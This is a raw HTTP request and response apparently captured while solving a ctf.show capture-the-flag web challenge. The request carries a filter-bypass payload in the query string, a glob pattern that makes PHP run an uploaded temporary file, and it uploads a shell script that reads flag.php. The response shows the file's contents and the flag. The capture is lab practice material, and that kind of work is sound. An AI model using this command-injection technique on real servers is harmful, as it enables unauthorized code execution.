 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 200f2114-2431-4ddf-beaf-ac717d3fbfe6.challenge.ctf.show
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryucKjHBb394Kp5S7H
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryucKjHBb394Kp5S7H
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: application/octet-stream
#!/bin/sh
1
cat flag.php
------WebKitFormBoundaryucKjHBb394Kp5S7H
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryucKjHBb394Kp5S7H--
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 25 Nov 2021 16:21:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
2
$flag="ctfshow{f745b515-e8ce-496f-b51d-d92962b17c41}";